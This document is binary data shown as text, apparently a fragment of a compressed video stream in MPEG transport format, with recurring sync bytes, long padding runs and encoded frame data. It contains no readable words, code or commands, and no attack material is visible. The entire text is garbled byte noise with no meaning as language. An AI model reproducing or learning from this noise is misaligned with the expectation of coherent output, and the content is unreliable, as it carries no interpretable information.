‘Ç>EŸÄ·… ðzëT!PlùzõéÞÃü@Èx¨Î'oÔ-J½!&¬±ûä æî¿¸ü¦6ÙBË .è 6¯'ãŽîKV¬ìž¡¿ßåõ&VëÏøLûžwKÄ¨«ëÈm†œ.¨c'äpƒƒ÷ãOsNcsVÀ—w§ËÕˆþ§@>í™£Û÷+G Í£/¼¼’õßRë'ÙÈôJÐû­xË—‰êÎüòÍ.f[(] o¿Sx$Ä»ï€QPôì“†âåt$ô6w÷Û¸‘”mtj8nKly2ÀÉûc¾OO0Ý´²B¯­ö¿ë_R=îŠÚF4+—3ˆ_KÂÔ_ã*—¨Âw2Ëb‹a‰y¨•–ùO@öû¨½íÿÛÂÀ"Ò¬G¿hti`_°…åÌzY7!,G üw\1ãc®	ÍøbÖŠñ5Ç/iõ±öÞ§áç<d=}:;Vè<\-ò±RP¿ðKjASQwñ —Ñ§ÅíŒÒbkžÒò×üæÙÝ‡=UuÔl-2(&á	Æút
“=«~«_×…5Ñ©ýrÞºTb»*°m€-[®o÷o›ÿy[¨‰ØvÉ€>Æ¬ù¼6qö`°>Eõ¡¿ŽF`ƒ»ã0|[ßQþCû_@/%G â¢Ux6¸=²®‰Ûz
ÑG~9ÞGURïz•(ÍÛ²UévÒs‚åFÙåÖZ'b' RÐïApÒ³]åÔOBY	OÀ¦"­³ú<d^†q„9=B/qÔ×Ù˜
?ú{&ÿøSi`uEÚÏï¤ HÓ.—>b?.Ž~nÄ3›Å)¦©1÷lòo mÝÚ5ò7p:ž:ú¸û_ÐaÈ˜ñýðª¡\>»KŸþ}2š¼G xáb!RžÓ‘³Ó´¥|¼då£-SO¸ˆ'ÞzHøêáë8!Ðx©;ÎcÞ$)½<Œ­Su,ûD=Q¿Þ–üA•Yôêke4wi4Þ R§€VÜº=|d({&Z¸ØQLÀ¿œÙ¯ÿk¾¼ºÿäÿÛkÛ°D—xKþ/ßAÿ®Ï7üü*Áé=ý÷†ÛB½ooCéeáÿ
ÉÇˆˆšÝy¾µi9[ùžùœ on·Ÿ‡G X$â¦dÉ!öö°f:ÍƒC“`…óŸ`JÇ•YÃxÍŽ•w ý€–w’u>tûm1éôá|¯ý]QAÏUa½ü ²ú3¹ªŸÕ›ÍÀ#C“ÿ«|)ÎÂ#Mõ¨!)ÚjÆèáÔ–‡@Ó\yK&Þ?¾ÎÃ¨ôôŸ{¸5äû—é®{–Ãw¡w)žBæ’gÕÏ×m%ÞsåÖÈ<@$âm0Â<HÌÒŒº<S†Æ!Ð–0çG …Ë1Ø$"1a›õxCÆ¢Q),VjqÞsŽqw âµèKã"ÙÓ¹^Yp»ÀªC0(VØ#ù··Ó€¹>È‹í9³¾œ<+ÝÎÙÖGÿý/žš´Ã`¸%@Èt•æsãŸ~‹Îu‡6xš‹ÄÏÇyò7’z‰>o@ `ÆÔE69½±¿x&þ]ãWyHía»†ÜˆoD‡8ù¶~Ìî'#÷ï‰ž)š†ðlG àaÅÀ‹äÀUÚW};
SùJöŸó›Fs/¬&{§@‚	ó×áªÂ¿¾ÜD)á’H^X5äšo¿T,c(¿ˆ¨(†’ÆQ!–Ý¬‰;£ÈŸ¦n"½â=é| Üm|dc‘¤Â3e;è#ÂøY2¬õþàŠ×4G/_à&nPÝ¹bƒÇoÊ˜°bëNxç0¥’ü)3$&ÇV…Æâ
&ÍÜ"º°4'/"G ìÛ±7ß\¶ØÇSl!‰®¹ñ×­„#â¡lHo˜óá&°6X>­·©ŸÁN°êÂ¹ëZrõü!¹eÞˆ¯BX;Iþ‡ç¸é¥Ô3ØÓ@~¾ \Ö‘é e´7s˜¿Â[ó3>³Ééf…ì3pO‰‚[H¨5Õª(»5]î¾Á¼º©¢[À|WaÉp.IZf^ Ìáþ.Ÿ\@E qe˜Þ9ÎIùüY¾;8>Øÿþ/wÌ™ÏŒG ®N£ŠŠá«ŸÓEÚøø¦‡YÃêàRžOEOÐ“ŠWg±Ã8Êˆ¾2c7­ÑHvp‰ÖaóQ-ƒPZËÆÄoÃév¨íÑ%<Oã;û*ÌñSKr7{ÃË¾:³¼§ãP$–¬G.…úDZì¸…wˆVxQƒß¢/X˜R ÛÄŽ"úx'bD6ÔVÛ»¯„:¦1÷©è­<#«‚IoŒ®~ÐèHKä"fÚ2G D‚„È%áÉ±ößòw@ Ü‰KÃóvâ/f„=×úÄ“©]\@%¦mâ9¸eéaÿ$–mŸÎI—	`,™KÀ”Öd[ë²kÚfKs³TücUÉ­Çf¼<b·j6|T’Ö	x'È´.®{aag‰Ý¶$§Jùù{iø¼7Ø n+ cÔÍ ¸âBšq^ pV#ß0'U¦4yá0~aÍì>{,ä0GP¿«‡ÕðQG 4gƒH.ç’HÅ$:.x …'ï†8ˆ(³Õ8¥2djOâeHÅ¢D3 À(ø\éÞï‚žpÝ'¨LáÁvs}¸Âžh¾?ð‚^+vÇwü°Õf˜ˆsX‘©Rgg4ñUçŠÈéN_…ŽîìxDúo1Ð§´XJdfðrøýÛ²ú³½ÁoŒÜñ”Bj ïSÉ~[+:ÇGÈAÖn&È6ÂSw"EüI.ÿq0Oa¾\G Å&ƒüpíá)²0MÇäðMÅvC¨IµÌJÐx+×ì»ê®¨	q7|&ý¿ž_UQzêÉÁfJ6KÏ Z¾«ôC÷ù!2úp¬˜ÿêüô#´Ñˆú­Ãd]Mþ	½“L²í¿Þ€ñ›¯;[äUÜ#A®/ÀMjëÅIY!¿8Tj:§„°ü­°­#+© ³”,a–’†1ÛgŸ?ÆIÇ„â¿E1©,œ³… Ý\ø‡3£G áŠÐ'ôòp÷ý2Íÿ%¸üçØ©­dã°Îf¯µ^Rýã€µfI‚7µk aåÑ/§–Ý§Ü¿ëš@ðØ(¢ü'0U}"žó]ÇDŽ,åÀ
Üpd`2Ó@(ÅB§·^öSRs-ÎV^—Âíõã‘?óþ~1¨Á»Ï~&/XˆC)Ðx&ïURòu_&ÒP¤Dp66gPFÎ€ô&ÓL/Ã4ŠRŸ‹(n|g€G ÅN”ÚL F$ Íã¡oc¯ò†éÓÇ`ëœ÷Ôíx˜âòPÍã¬å‹ãÁß0´Pb&’÷Á3þ ›—ø1bl@ÖZY=Wøø†Zkìm£z~eÎ?Ä¹Í˜…¦ˆ@âßðtº¼eösb[Å‘NW6cÄ=x|p-O¿|p ‰û‚iIf8ó\|ñ5­)HñèhQô-;_®C½ÐIž0lÇ–ÕCcý²|ÝÄaxãOåG ÿ(z/Ôb Ùœa¿Ý‡û¡?Ý^N	*|V~øº“øÅ?øâÊÔ_ü#½bêÒ‹·ðUzöÅÅòQ¾'¦´‘¨K‹è`4Ì“ÊPÚ©`C¤ öxG ÁŒ†ŽQË®2ÌÁ–æ?ðK˜ ¶p™—È1Ò5L,}×ÄqŽÄáWÕ’•Çè&m?(÷Í?ÄÒIÿ~~®/ÆAUãËðM§ÿ¯°II+‚¸ lšÔEìÓ²G =’"ÙÈÁ—!e]§ø­†£T¬LKü¸(·]ä?UÉÊ 6M8?ñ0S–Êâ&šEÅ¨‚ˆ²ˆ£ûà›¶pºÉ´î$™¸ŠIi7û¤–¸ŠK“9nFzýÍÀ«(Ç:xèÚß	Cw©ÇÙã{ÌŽ²~­ƒHÇì?«_Û'ÐŸŒÆñ9cLlå°€÷{á;ye¦ _\GÓf /	ó1ÆšM<ÌøKÔ_\gøˆ·{Vš£LbñG q\_›6šñ|ØlÄðÙâù°{ÌØ×«76x¾ÓY°ÙåæÃ`þ*ƒ¦,Œ|t[`Xa–^mîL@®X“¶å%!ß¢ 7Õ®ª×˜à€†k,Vš#‚,÷+lÙÄù¿S Ûž2q…¸ï]CŒä-%äÞl_ât¢q ’P@&Øšžñ%Šå¹8Œß%˜ðî®V'‚iB*|`‰2Ò‰©§mX…^'£{CÖ¯> ˜ß.CG ¶áã§¸âM`•þØ3ö)Aâ+×Â¦µ™Jmóòø›+‚%áÊæ‘\Çdæðá/ñø)¢‘Úð…ÎYfe€–L0>Rw}¡<Ñ~ù¼Zòã „Þu43÷Æ7=5ÏÏ_‡Ng7&dR¤÷
ÌPÌñëËDÜ"áv=Í*rõi9|]òì8Á€ÿ•Se˜8‹Ä,,ÙqžYüÂ19HÙÂç31NüôÅiºn~	j$ G 3} ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÓ ¼:8í‡	 #¶º&nÀcË(òü£Ëýþ
b½4ÓO
C¬ƒ¸^™Mö}“©ZÌËÔ—¨èRG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 4P  Ú~   à  €€! Te   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ ¦ö0 ºÏÿèª?3Òÿ¶®Ü¬I€‘ŒÀƒÂ`¸’Ãåa—ÂaðÂàé3rbCÉ›	ÉŠdÍ„Ãç‰›	É‚Ê–y¨ðÓ''''''&&|}âåÂeäÃÃÄäÅ0°«Ã@ŸG aáâ`¬>xPP<šcÁhå<, «ÁXhð?Ä Áÿ·›×QØh¦eöVAt4ÿÿ¬¶^\Ô.N\Hy\„K‡Ïß}bC…ÌA.cEï——À™ÝÙ™ÜÌ¿ÿß +€` OÃð ° 0ã †Ü¬NR4Ìî¿àEù
˜q‘€É•@	…;Lä8ŽÝ ÷?àœZn9£8 0ÒP Jïàae€QÙ—J ,Ä€OTðü ,!G Û±×.é@SãU¦O€‡kŒqAMñWx
Ö$®8F3íˆÄSYYI(?' N`•‰”š8à:<R°É…`V9@ ÷¿¬¦ €ñ8HJ.ø~ ˜	ÁàY7<ðO¯.®4ôÓdì:4¹þ‚ uÿ«Z€dFÄÛ[³  ‰§üD6•‚»ßZ±ËD>RgÂ  M.8aU—è éˆ
EÀ BCG CÒ;(lÁRÿ´¿  ÏÁi.8p;	‹)Ž"MìO2fÂw‡Ùbòw‡Ùbf×Ë©y3kåÃJa0÷‰›KËÖSZ,,6*¯¯ÿXd´\š²´¼OéV–\>x¸¦ºËás…›óÏÖ)®;  `†i¦aÇši‡ÿð‘ ÌhÐÎºŒ8ÀÀ0Ði¦®Yà´}
€¸Ö 4Í‰£cïÄho§æG Ì‘MP³´®{0D5yh»ÿ~c®¨Âµånr?c¢àw1àrC’ß+ ˜ÄOÄó¿®2E#08¯
×ô7¼y¬q"&W‚È”å€Ï_'èÆ Öëõ.¸¬vÄOT$ÿüÝ%5A
Ø0¿ P«ç%8ˆ~hZN^Uç‡•F-ï¦ $?kùJö  *·ý(Ê—úÐD¾ (úUY’ª2WºgÑÒ¿d‰~‰…ÏG Ë|÷~6õØOœÓ`¯?óN$õî£0Ð]¦^2x?àËe¸Ô"guÄŸþü6’•  ƒü´ÀQÉ­O  JnÎ“<€	‘ÿ´»ú² fÿ¨)©¿£ ­®<K0Xb? ¤ôÉÐíÎNˆ¼â¡¢š4ÓjÄý;À«J·êúpp)
¹)e¥NÇ9x‚P«1h²Oþ³µ‰¡¹„Ï«Fk W÷yG Jä7þ²xòw~sdsx“=¢i××Ý†‘=|7çèC—0f-óhW¯‘!ªÖÑ+ê¡RŒGX|ù!C,¨Ì;®ëB/k~Ÿø'Ýx?Ð N ¢ÂuPàñÅ’×›”¡’ÞÄqu6=‹?0ö†K“I0r0÷ée e'œs±~Ás`·ø8åÏö´ŒŽç"ÌY²Öå„¢¿²· <Ç0Jé”0#\^WŠ8@èÓ“¾jþ1q}ÔkG F€.Á.¬´Câ„ªú—l	IJïÁ2¨u•­ç¸—È@x¡Mú°Eï†æµþÛM‹Â 9›nK ýA ¿ß>dH	“ÀY`/F©¯ èˆ1ýIŸpyAÖ®Æ¿Ý]±Ú¦„*mà@¯E!á€Å,pÃ÷ ¯»µlmU@«þ¦ŠÀÃêYß‡` <¤)Ž÷÷ødÍ¨SÝ;µÚ¸%…ìW	q‡žðÓË¾^^^LÚ»G Ï‹¬%Ç¦¹zåÍ‹ÉåæÁe-tª@ŠV2¬¼¹°¹¹{ååÍ›n\­|¹¬/WÇ` € @
1¥ÑZ$EÝ5ÀtYð·Ä»Ad1¨€¸á¦Þ ³`Ms…‘}’€[ƒBFè5$	G¤IÌ4 ,aTó³í–  `¸ƒ”
%;$ý™ kˆ@*¾ý>vô'ÿë'aj åÓo‚„O"·[—‚u/¨‰mÛ÷õ;²€<ÈG ÒÒx?Ò ´…iEâå¾&m2Ó5‰LoóÊo0Wwûz‡XzóÀuî6VýrÛ²QÇn`#£¯Í¢›áïn¸yã–N=Cå:gH2¾^”øÈ”¬’Ð:„‰åÿ™)P®èJ‡YSºv+8!åZIŠÌ£P¦Àw¦¥Îkñ„RÇ0o'‚×OžšAû¿„TøzËÑ“Ê{ìÎ×•Õö¡Ë¦qÙ5Ñó¼Ð§EÒ|Pˆ’ööÃÄfG Ã®£j¡áQÿRf^¨1ïJÌ•£4ú0¿DùÍÀï=9éÅ'kZáŒŸ“D?=ù°²Aqê:--÷‘s	e=˜‘dÉyÐç›—é”ôË Ê¡ç:K#W¼*ÎŸm°¢ñA	?O)O<gÏÀNEçJéO×ã'.hæÝú?cÐ\úMBÛÍ3 ë}ãÞý¸ -aÚµ\-Ã¨/‚-#¸ï\é“3óËÇK™ˆexB‹#\G 3Ô§©œ¼€ìÃ†—yŸŸîõ‚ZþÈÀ˜eÅ÷ÍA^Íé¥½*RøXd—4Z«ƒ!D“‚jÑ¤-ðÑÕpþ[Ï7œH
ZJYLž>tÓðÇáœÔ¦6Ç£Xëñ ®»¯5 Áökõ¾a°:%õöéf„¥b÷Ò·&ŸSöƒ\3vWêŸõ\ú7¥ïÓÀ 7Iç¥ôÀô–ó‡ñ»[ßëÄ]a}º’_ïcÛ\yÕE­G ¢©g”±úiº}¶Â€0±L¤qô˜SÕm•öÖ×i3¿þ­Ë[°´v6A[òïìLñvèðW€Èåô×v5¤3Ô¸3Zó>À&wçb'ge°+TB+³Í"•ösð,.(Ý£lh˜lj)S"M«ä:·WLÇAÃ,¿ët‘pÙ>×n“°²´Aã-à	” ÂŽ<ç‡®Â+dC9žê{]Á“ð"Ý¿áDÃ°EË<ŠG 7:.å8\‚~ö²ûÌG…£G×ë[k|½q?©äÍ¤ëˆÍ½OY˜.¤Í¥åååáý—ù3©YÔRê³bÍ×]fåë®\>e—YûÃì±pý8€@Ïô33ÿ f$`ë½ñ„à`²(4º@ò
üRR1Y”>
àf0:bé'ä\	¼`7ywK0@x÷=ýUØÀÇýäÚËÚ`ûmœ©LŒiºgI@
ñ@¿G ÷14Ê2Ô¥”¤P§Ö£®UÀ12IºÿÖ·ƒ¯HPŸÿ;F×l;Q *6O`÷FìÑ èÝv<éh.‘‡Aîø²Ñ°ð«@Võà& ©HÊ?y†À%84/óBš	Ïä
è¯>ÌàƒÖCŸŽ¬Q³RO&ùÑ{ÍÇûSþÇÿ~£¨¶ÝðŸŠ¿È™ßú~i}¼]«§€ïú¦<Ìâ	_*ÐE¨T¾r˜¸çåÄdmÆÈH G Çj™3X‘£Œ,r,][o“¦ìTUöB OýçÅ / ¶G²kzSl†ŠÅHÍ!Ç?BÚªñýµ±ÉHtoïò\¥åœpÎ‚ÀžÛw
¨Â Hƒ«[_ Ûö×~Ú³kÔ¿b‰çÛÍn)`¡©;´».Æ¨hõºÞ.EÛæíÕà ª2‘&¯oò’ðÃ‘ÍiõÖšauÞÔŒ‰wf²èlìµ‹œzê4†æÈ;b23‰ïG :MÓcMfô¿oPÉ lhˆ@qš3Â?lCdèê½âÎ±sg\$â/Œ”Ã7ïñ¼íŠ5D‘šB	˜üOÖ¬¶´W®ƒÓ.¾é¸ý°nY·oÂß€PE¨	\Y®+–ºk5ñ°@2bò„ˆ9J=Wîö¯¶`=Ä7þ`”x…H(°OA¹O³à”†à'5öª\3î¶íqà)@b°½tÆ¡*$ô's¬ýã1ŠVG ½N¿‰Ì~Ã‚1X œ-ýJV <þT UÅó• Xßad0ÿöææáWà 0H‰™ X·ó#ß´Fd#Og (åp²Z°Ô^¥Ã²z›`F78N{â„amŽ”|ýÃò{›€CÜ_@ÇkßÊQW7fNc•h†Bz{áæJÖÜc:2° Õ,9*¿ì6 œ¡ŠÈ#jþ¥H@¡ü†…N$“v®×G —µ‘dR)k'*Ê²õË×]qÙ÷ì¦‡Í%ŠkbXáuY—®\fåë7\NE=KK*…` à‚V5Ä¥!á¿÷„xëJÌ7A•ÍôsÿÀ`ñ0o».ð	…­¬4{ÃvÓBý–@³!G+ÜÁAH#­†¢’qMä±·àÃø (rL(O­Ž¡#lj˜[;OìÏ`’Ì“þ§èWr•ûP„uÉ€c=WX>G á¬Dú…¤gmð0«]ê GÌÐÖÍªž³­@‘1Šýæ&l\B%,¯«ÐjRmG¹˜aa•^“}ÌÚªÀ²ÕÀŒWºŸ/¬$÷ü³–!I·Ñ€|«›Ý½|0N™fhUeH—kvš> Õû*ó›k#¢Bd¯@ä)§¥ÚvÑ„=¦‚GÏqZ•?ä~ì]l_Ó…LÃË^a¦ _?mÛ`LQD`71Wý¹¶G …®uLqž\µI¡²%ó€úDáúâ3Óú'¿/ƒ^Ûág Ý·ÍÒuÿ77×#+ôçq¦½¡|¿w¿»w
’ A¿¤!§NÈ0)Ü'ù0+j}\Tu8ºL:¹]'“éœAE;Ø™Ìl%CmŒ3øq8S:ÁôÂWþÔdûÀþò0Â®5™µ{úÅÌU‘úÊÔìz‹r¿75-úY›>à‡Û"ñz`aG ?Žhþ•àpû>,ûÀõ–¡ÔM?¹bØã¯uw¶  @(“zç.‘õŽO­ê*n*ï–0ª>·Ê-¹7èbƒK‹¥ÉÄ]L/6í€¤Át/YpÒvFy
'ÔÈ÷)@ö Õ{·ÜÄò(ˆ÷ûRdÐ‹~À–í/Â¿ÊÕLÿÔG~"ò_÷êJ@Ëò¹Ÿtßü%µ.þ‘r#¡w«X½’ÐƒÅ³ÈÀ?ZÂOà!&C‰(³G L,£Éÿ³²1µBŸ}3F*€¤IÀ›¤Ÿ*–êÍ„ë—¼4òåååéeÃ*azåÈ ¹±aÂ˜±!åÕrã”.:™/]ru×›ô«y¹:Ã¡L.l	(  Š 9A ÙÒºÕø?6Ë 1”r
D wÎûÞìÀØ åLÐ ¢|þð~a‡p8”  <[ß ¨³@ 1Œ<Û  N•“C$ø_€âc8Œû½…Ì¾G ‰>Í~¨Kò ¢_ª¼Zh8¿Ÿq%¦õmÍtÏ˜ÖC?Ô·Ò²l?Ò‘.ý¤({Î	ûSv6þ¦e”"¡¿{å»fcåwÿäŽ,ÇŽ»­f¤®Ó÷‹–÷‰½Åÿà@ÉŠµŸ»ødøµ•æ#dª¨Îm­h=ß:*Ú«p’–ÃŒ/¾/áw $ Ö;WÝT-mþ¾Í¡<£è¥í…øÎ.áS½ÖøG Ÿ)€ %!Ü·f”Ã”|)†®„o”ãrßÓÀ7×m]!ï “~30U5FšºÒ;`k¡…ý5L/€¥ƒg5Z–l7¼\ð&’¨šOZ2£ ë5“/€s# 3hJñD %²€ Ödô	ú ÊR€£Ë#|ÞûyFRè7Ÿ/âp Ik}ù¹?Ý¬6wŒ×æw_† lÅp¬båµD¶Ü¿·4!lÁãG ùÅ"¶07¿“…É $ÌâÑÆk‘-`´b*‚ñkœ?AÀñ•äø©~þjÂÓK•·¶ñ¼\ò”l€U¤/¦€ l¦ÁÇÜÆWé¦ JŽ±çó•´îòÁvë°SC Ðæ/ÞëE·HÆ>áæ¡=˜óÙáˆbRoÅjÂÀ0þ¥âØ<â '‰,õeÐ`Áƒ(Zë†_ ‰wujŸf¿²Ï=y>tG „tÊ3Y1{´¬¾©öaa¿ó“ó¬¶äàŸk(VMQC_zÀX®‡Õ©x»w/çŒLùžývº²T¿ïÌˆ#BžFsVÀe±ê_ÿó‡Àæ‘úñ¯Öí2µ°	Û!ê¢ê÷ahÀ²žú›ÈI~]RMqG¤÷d[!ã‡¾“õ ñ@§éf×ŸÌ}€0>\€g…ûšL?²íïH€?¥¾N°,ÕBÉß\™¾\«¾N”œ«/yzG áEOÙY}•’åÍËªÃÂõ×X¦ºë•ï¼ÝaóÅÅ2p¶ cd‡œPô…sôÚ7zLpfz‰Q az»Ì”Ì¾¶îÌ  ¢¼{LóNÆÁVLH¨ŽMþPK|À~¼õ¼·°aoÛ[‹Ë ø¿"É²à²ÇnL¿¸`žC»è ®—¾—Ö¯ &ö4&ê}äÆ™×ÅÜf?è+¡  @èý‚‚é%G —ÿç7C[æHE=zŠŽ¿|Èo‡Ò0ü<%Ï­upË€ÆB%*!ÿþ•œ4ìgÒWÁûºsð÷ÌU T{Æ»ë‹Âë­BàµàÒz¿ç axQ É…Ãå‹Z ÑÅÇ
&Yk-u¶ì›0[`—U¾œ†X&Å6034Ó¶nZäáu}Ã&T-J7Ì.Á§ª†éô¶Wñ‡Yôé‘P2>û¤}+ iæS‰qÿN:›	8T7G æ)!>¬æ×Ï‹e‡û%Ä1
G©èøºÀš˜¡Ê1pvzP)p9­NæIÓg?ZH”„ÖøÄ~ß¨B ò6(@‘ú¢±H‡<·É™÷h–7,˜s¯IáÓØ˜EaËAÚ˜¦#©õƒ·Oþ`úÒ½î@¿–`œa’dy¦Žbtý2‰V
!Àï¬N¸²]¹ŒG¦× ë
GbLG—¨èAJ6`–+Ù"ZöøHÐG 4#¨4);ª w°Y‘.q`/púý|Ñx4{^×¡<~.8Ê¾Ñ vÿÜ±’d‘<ˆ6$]sHVøxÌ^|ËÊ÷])h!ÙLÏ ›ÿ|îÉ_?R}œ fæŸÃuUwUVîœs°#,ùJl÷ÇÄ 0Ýê}þÀ°™™ï—7˜ä‘ûïõËß.e–Nò)Y”.N°÷—/'*Ê´äai®´ÖåëU×\Øv™Ò¨¦U¾¹rG u‡Ï.¸YÀ``;3E<†q¬ÇmlŸ}l2ú1…o{DŽØBÙÀ»	<”Þ0vïóÖÃõÅ¼VåŽƒøAü.@  *,¡eôb”@  /~Dâ ·“ ¨JL %98à‰0aŸ£@ÅÉÔ Š6ë*×?Ïi%š¶BÐ„è€“Þø¾GXßH†®_R:—·y¡‡K¿†ýÁŽ`+Ð+€	#Ñ6j¬|Ö@Ió«:@k0:®G ú¬ÂN ½¶BÊqo‹¼¾r()'*7šß!ûx	AøÜ¡åm èb‡…Ôh ÁíBÆ
ˆ R×Ä)ÂF–0£óüVÔôh|5Œ72ƒ–&dÆkÜeÆlŠ„IKù»ár@A»Âä)&ÃkM@l¢žè³q{7‚'îƒË)
_,»¼×[p9¯[¦˜YÃ 0~…¾õI]‡>Ú'ÉÿLÞ°À¹rÈ»z½þÀ	…G Y_L$ß?þ†MÞ0B(Û	œAþ¯j0Ð{.;÷·qYÀ£~¸]@£ìq–‹ì ?8VPÃð
$JLÕÆ@Ae‚¼ TfA
žÇÀÔ¸-:|@ @7_u—Þ.ôcˆÕ&Oƒ_ëÂÄóÀ×¥úî¬×%F  ‹²ù
0àuÌî´ÇßUR7	Á€ãeO®tØü¨)0ÿeóM)h›ô¬9úTäþúó„ÿð“€ …XËÆ³¹rG ÑöÊ|¾ÈÆQ®^¸ûœžùtgƒð--tôãˆŸ<!›TóùXÜqi1æÒ°î“ 6œ†FÀ©dQ¾¤û0	)NzqXè±?»-À
R4'÷ÇŽ{6 ÿÜYhQêôët!ÿÏ{äŠÛ¸ïøûZ=÷­ F¹úï®²uß'X{Ë"BæÅ“®^LŠVéëMu¦·]jLÝrôL™Ô—®¹0í1uÖnp Ù†z9a…Å[G {Æ½Z£—F”:FBÝ8;YàÄˆÀ @-ª8ïÃÁ`0 øˆ^†©„’…ëœÔËTB=äÛ0œŒ	¨äp‚ËŽ	òîÃó«ˆiKc‰ŸXâ
áÄDqŽ‹,á¶ Ø%soSÏ£¯öBú®å1ÂfÞ¹{†\
ë´	2C}tÞ!,³;_vçáŸ†øìF×}Âj ±¸Èã½}½¶ò¡”$ +…µô²\³îÒÁ
G En_YäÆuŠ¯WU _d/ûWmÏB® 2 €E¦(’Ÿá'Kè9£ÞN‘“s§„ ª’
J< @P33I†h°C}–8èUÀülÔ<Uä"_þss!ù´7$LCá“8Ìñˆ	à¾¢°Ý<£pÝCŠG`ÈÚqƒÆ‡)á, ¶MZ0®¡oö®ò·G‹¢EÜÆ³}¡Œ —`Ÿ/ZÛw†é¤Íï¬7âF#‹ë…‰ G  @(Q8(+Ñ/AiZ^pèØË§êdò"  É”-…ãÔÃ;É€ €î dà%©ô| "× B1¦Ô€ ÐdOà8˜cäû(‚ 0L4kÆ  €6 –dÿ…ÂdØx€ € —4?§S8×é^¹zï®ºÉÖ¦,«®¹»WNSÖ#Ö\ZkuÖ¦íOýO]u×]uÖ^P °BÁRÆ–4’gÄ?½áÙÜhœ1°ö+
G <ìIØÂ<vß#Ç~,
$^²@I‡ FW$½¤ÑUVÖ¤_©—’@Ý0ä
3BÓ€U¿C©Ã¦Ìáã°q0FŽ¬àRÂ®½œ±Ša@0æ…‰öíK…°éÌ«»»Û÷ºC÷ÂN È[Ê=4:k5,W
`íZV ¾øZù/ád¢QÇ·íÙ	ö0*Ëqñ~ú59 e€ÀqtÇb¼C£zÛO¡åµG ×·]:tPH8òÉE™Éò'A{Fã"ð¨ÑçàûôSDðbÒÆãdP^°êZË[·_Ò­¿„°Ž9ˆkžã»Å¼luCÞ$Á@îXÎÃ¿¡lÆÞ	‹(²òÁxZcýBÄ€‚]øàÝÁ»ž…^$R€ÞÊaAî™DÕ‡& ïõ¾àâk/eÁÀÁcôXX¨‚HL@}²Dß6û×©Œ f7Gú"==u×]uËG Ÿ—®¹»W6\zæí¿å|¯ù_+Ö)­5¹»V¤YyyÜÜô¼gë“¬ýeP¸õ ½ßiÿÿ³å“{ÿáœ 2M‚BÁ-^ÄäTÏÀ¤(O8Ê–p¦ IˆõÍÈŠÌbŠâ—ûXÈ@×¤uµã	x¯Bð?úû¨wØO;Ö²Î2ùÀðdŒÕç½-„œI°rÃC Vo^&aÔ¨YÀ";¦)Èü£-ÓOŽõBG ·Èvœ•œÎ¹cO „ ¿{j.`k5¯sŸa' ‰uáÙlµæ¤Fçaeî.~ðÁ Àøì"HõG3û6ÞÞ#Ï [+h†£Ñ¡“!†—•  @‘D\˜L@9,·øa@ã`°>Œ¯^“='C(¨M3€Äà™ ëìf`Ä«…ãûèàäë™»˜YñSØ wÈ­rï…¶NK,ð éoÓè1ÿ2h]@G Ææx
Aö6=¿õåÆÛWÅG˜±É¼n0
¯x,¯dŸ¾"3õS  S¨Ž€‹¸4“o20»èñû`wÔ,àˆã(d¢ÖÇÿ÷çs¨X;ŠOÄ<zÂˆEƒÀ`Œ¬<ÿp±  ‚uLaRÖŠRÊ²·ZÌÃfOåŒh‹‹9È( /…?Åx¡@+L/WßˆðÉ \  X„…*.C†1ë0ÆAÄÈsOG  Ö=Éýn;;N£PŽŒ°
ktpKßüG ÃPóöÄsöÀÙ9Y+/]u×]uÖUååysêRòªTVž±FLRa·jÎÁw\¹X\¹:ÎÉ^nÒ½uß\¼.  €!ø:þN…Ä™¨K&¿Šàs˜à¡ß=ƒNÌ+  SÝóR†ÖÍS¿»…ŸÀ
àŸ*Ÿ	ñ‚z"ÂŽàÐ	u*ý­@  ´¡¼·‡už“€ @(î 7_o K~pHG ± áaú8þ;ÂN [X"}¼~4,´“±iƒ¼Àwç?eéP_D•(…‹áqÍyäa¡K*“¡>%F]¶ý¹z}0º†v°&a~47‘ñ‰d¸ªIÒŽ¾‹dCów|ß.7]?¯Âë]
<ð0žp‚²#!“V!–#Øå‡ÓIZiRõÇÕRiŠb^¾¼0N=½37Ø'ßIj
